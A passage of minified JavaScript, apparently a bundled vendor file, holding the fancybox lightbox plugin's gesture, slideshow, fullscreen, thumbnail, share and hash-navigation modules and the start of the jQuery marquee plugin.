0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=h(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},i.prototype.onSwipe=function(e){var s=this,a=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;if(!0!==t)"x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(s.distance)){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(i=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<i&&i<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(a.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(a.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===a.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this,t=e.canvasWidth,i=e.canvasHeight,n=e.distanceX,s=e.distanceY,a=e.contentStartPos,r=a.left,o=a.top,l=a.width,c=a.height,d=t<l?r+n:r,u=o+s,e=Math.max(0,.5*t-.5*l),a=Math.max(0,.5*i-.5*c),l=Math.min(t-l,.5*t-.5*l),c=Math.min(i-c,.5*i-.5*c);return 0<n&&e<d&&(d=e-1+Math.pow(-e+r+n,.8)||0),n<0&&d<l&&(d=l+1-Math.pow(l-r-n,.8)||0),0<s&&a<u&&(u=a-1+Math.pow(-a+o+s,.8)||0),{top:u=s<0&&u<c?c+1-Math.pow(c-o-s,.8)||0:u,left:d}},i.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=a<n?(t=0<t?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=e.contentStartPos,i=t.width,n=t.height,s=t.left,a=t.top,r=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,o=Math.floor(i*r),l=Math.floor(n*r),c=(i-o)*e.percentageOfImageAtPinchPointX,t=(n-l)*e.percentageOfImageAtPinchPointY,i=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),n=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),i=i-e.centerPointStartX,r={top:a+(t+(n-e.centerPointStartY)),left:s+(c+i),scaleX:r,scaleY:r};e.canTap=!1,e.newWidth=o,e.newHeight=l,e.contentLastPos=r,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,a=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,a)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,a=Math.abs(i.distanceX),a="x"==e&&1<s&&(130<i.dMs&&10<a||50<a);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):a&&0<i.distanceX?n=i.instance.previous(300):a&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(t=!1===i.opts.momentum||350<i.dMs?(e=i.contentLastPos.left,i.contentLastPos.top):(e=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(e,t,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,a=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:a,scaleX:1,scaleY:1}),s<i.canvasWidth&&a<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||a>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(a=i.limitPosition(e,t,s,a),u.fancybox.animate(i.$content,a,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(a,[r,t]):e)switch(e){case"close":a.close(n.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(l,c):a.group.length<2&&a.close(n.startEvent))}}var i,n=this,s=u(t.target),a=n.instance,r=a.current,o=t&&h(t)||n.startPoints,l=o[0]?o[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=o[0]?o[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,a.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(a,r){"use strict";r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function i(e){this.instance=e,this.init()}r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this,i=t.instance,n=i.current;n&&(!0===e||n.opts.loop||i.currIndex<i.group.length-1)?t.isActive&&"video"!==n.contentType&&(t.$progress&&r.fancybox.animate(t.$progress.show(),{scaleX:1},n.opts.slideShow.speed),t.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(t.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(a).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow;n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.SlideShow;!t||!i.opts.slideShow||80!==s&&32!==s||r(a.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(a).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(a.hidden?e.clear():e.set())})}(document,jQuery),function(a,i){"use strict";var n,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in a){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1}();s&&(n={request:function(e){(e=e||a.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){a[s.exitFullscreen]()},toggle:function(e){e=e||a.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(a[s.fullscreenElement])},enabled:function(){return Boolean(a[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(a).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(a).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,a){"use strict";var r="fancybox-thumbs",o=r+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(e){this.init(e)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var s=0,a=i.length;s<a&&(i[s].thumb&&n++,!(1<n));s++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var i,e=this,t=e.instance,n=e.opts.parentEl,s=[];e.$grid||(e.$grid=a('<div class="'+r+" "+r+"-"+e.opts.axis+'"></div>').appendTo(t.$refs.container.find(n).addBack().filter(n)),e.$grid.on("click","a",function(){t.jumpTo(a(this).attr("data-index"))})),e.$list||(e.$list=a('<div class="'+r+'__list">').appendTo(e.$grid)),a.each(t.group,function(e,t){(i=t.thumb)||"image"!==t.type||(i=t.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(i&&i.length?' style="background-image:url('+i+')"':'class="fancybox-thumbs-missing"')+"></a>")}),e.$list[0].innerHTML=s.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+t.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(t=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-t.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-t.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&(i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(e,t,i,n){t=t&&t.Thumbs;t&&t.isVisible&&t.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.Thumbs;t&&t.isActive&&71===s&&(n.preventDefault(),t.toggle())},"beforeClose.fb":function(e,t){t=t&&t.Thumbs;t&&t.isVisible&&!1!==t.opts.hideOnClose&&t.$grid.hide()}})}(document,jQuery),function(e,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),s(e).on("click","[data-fancybox-share]",function(){var e,t,i=s.fancybox.getInstance(),n=i.current||null;n&&("function"===s.type(n.opts.share.url)&&(e=n.opts.share.url.apply(n,[i,n])),e=n.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.type?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]}))).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),s.fancybox.open({src:i.translate(i,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){i.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(a,r,n){"use strict";function s(){var e=a.location.hash.substr(1),t=e.split("-"),i=1<t.length&&/^\+?\d+$/.test(t[t.length-1])&&parseInt(t.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:t.join("-")}}function t(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){return!!e&&(""!==(e=(e=(e.current||e).opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&e)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(r).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=s(),(n=o(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(e,t,i,n){var s;i&&!1!==i.opts.hash&&(s=o(t))&&(t.currentHash=s+(1<t.group.length?"-"+(i.index+1):""),a.location.hash!=="#"+t.currentHash&&(n&&!t.origHash&&(t.origHash=a.location.hash),t.hashTimer&&clearTimeout(t.hashTimer),t.hashTimer=setTimeout(function(){"replaceState"in a.history?(a.history[n?"pushState":"replaceState"]({},r.title,a.location.pathname+a.location.search+"#"+t.currentHash),n&&(t.hasCreatedHistory=!0)):a.location.hash=t.currentHash,t.hashTimer=null},300)))},"beforeClose.fb":function(e,t,i){i&&!1!==i.opts.hash&&(clearTimeout(t.hashTimer),t.currentHash&&t.hasCreatedHistory?a.history.back():t.currentHash&&("replaceState"in a.history?a.history.replaceState({},r.title,a.location.pathname+a.location.search+(t.origHash||"")):a.location.hash=t.origHash),t.currentHash=null)}}),n(a).on("hashchange.fb",function(){var e=s(),i=null;n.each(n(".fancybox-container").get().reverse(),function(e,t){t=n(t).data("FancyBox");if(t&&t.currentHash)return i=t,!1}),i?i.currentHash===e.gallery+"-"+e.index||1===e.index&&i.currentHash==e.gallery||(i.currentHash=null,i.close()):""!==e.gallery&&t(e)}),setTimeout(function(){n.fancybox.getInstance()||t(s())},50))})}(window,document,jQuery),function(e,t){"use strict";var s=(new Date).getTime();t(e).on({"onInit.fb":function(e,n,t){n.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var t=n.current,i=(new Date).getTime();n.group.length<2||!1===t.opts.wheel||"auto"===t.opts.wheel&&"image"!==t.type||(e.preventDefault(),e.stopPropagation(),t.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,i-s<250||(s=i,n[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(A){A.fn.marquee=function(k){return this.each(function(){var i,n,s,a,r,o=A.extend({},A.fn.marquee.defaults,k),l=A(this),c=3,e="animation-play-state",d=!1,u=function(e,t,i){for(var n=["webkit","moz","MS","o",""],s=0;s<n.length;s++)n[s]||(t=t.toLowerCase()),e.addEventListener(n[s]+t,i,!1)},h=function(e){var t,i=[];for(t in e)e.hasOwnProperty(t)&&i.push(t+":"+e[t]);return i.push(),"{"+i.join(",")+"}"},p=function(){l.timer=setTimeout(P,o.delayBeforeStart)},t={pause:function(){d&&o.allowCss3Support?i.css(e,"paused"):A.fn.pause&&i.pause(),l.data("runningStatus","paused"),l.trigger("paused")},resume:function(){d&&o.allowCss3Support?i.css(e,"running"):A.fn.resume&&i.resume(),l.data("runningStatus","resumed"),l.trigger("resumed")},toggle:function(){t["resumed"==l.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(l.timer),l.find("*").addBack().off(),l.html(l.find(".js-marquee:first").html())}};if("string"!=typeof k){var f;A.each(o,function(e,t){if(void 0!==(f=l.attr("data-"+e))){switch(f){case"true":f=!0;break;case"false":f=!1}o[e]=f}}),o.speed&&(o.duration=parseInt(l.width(),10)/o.speed*1e3),a="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,l.wrapInner('<div class="js-marquee"></div>');var m,g,v=l.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated&&v.clone(!0).appendTo(l),l.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=l.find(".js-marquee-wrapper"),a?(m=l.height(),i.removeAttr("style"),l.height(m),l.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&l.find(".js-marquee:last").css({"margin-bottom":0}),g=l.find(".js-marquee:first").height()+o.gap,o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration,o.duration=parseInt(g,10)/parseInt(m,10)*o.duration):o.duration=(parseInt(g,10)+parseInt(m,10))/parseInt(m,10)*o.duration):(r=l.find(".js-marquee:first").width()+o.gap,n=l.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration,o.duration=parseInt(r,10)/parseInt(n,10)*o.duration):o.duration=(parseInt(r,10)+parseInt(n,10))/parseInt(n,10)*o.duration),o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var b=document.body||document.createElement("div"),y="marqueeAnimation-"+Math.floor(1e7*Math.random()),w="Webkit Moz O ms Khtml".split(" "),x="animation",C="",S="";if(void 0!==b.style.animation&&(S="@keyframes "+y+" ",d=!0),!1===d)for(var T=0;T<w.length;T++)if(void 0!==b.style[w[T]+"AnimationName"]){var E="-"+w[T].toLowerCase()+"-",x=E+x,e=E+e,S="@"+E+"keyframes "+y+" ",d=!0;break}d&&(C=y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,l.data("css3AnimationIsSupported",!0))}var $=function(){i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+g+"px")+")")},M=function(){i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+r+"px")+")")};o.duplicated?(a?o.startVisible?i.css("transform","translateY(0)"):i.css("transform","translateY("+("up"==o.direction?m+"px":"-"+(2*g-o.gap)+"px")+")"):o.startVisible?i.css("transform","translateX(0)"):i.css("transform","translateX("+("left"==o.direction?n+"px":"-"+(2*r-o.gap)+"px")+")"),o.startVisible||(c=1)):o.startVisible?c=2:(a?$:M)();var P=function(){var e,t;o.duplicated&&(1===c?(o._originalDuration=o.duration,o.duration=a?"up"==o.direction?o.duration+m/(g/o.duration):2*o.duration:"left"==o.direction?o.duration+n/(r/o.duration):2*o.duration,C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,c++):2===c&&(o.duration=o._originalDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),c++)),a?o.duplicated?(2<c&&i.css("transform","translateY("+("up"==o.direction?0:"-"+g+"px")+")"),s={transform:"translateY("+("up"==o.direction?"-"+g+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateY("+("up"==o.direction?"-"+g+"px":m+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),$()):($(),s={transform:"translateY("+("up"==o.direction?"-"+i.height()+"px":m+"px")+")"}):o.duplicated?(2<c&&i.css("transform","translateX("+("left"==o.direction?0:"-"+r+"px")+")"),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":0)+")"}):o.startVisible?2===c?(C=C&&y+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing,s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"},c++):3===c&&(o.duration=o._completeDuration,C&&(y+="0",S=A.trim(S)+"0 ",C=y+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),M()):(M(),s={transform:"translateX("+("left"==o.direction?"-"+r+"px":n+"px")+")"}),l.trigger("beforeStarting"),d?(i.css(x,C),e=S+" { 100%  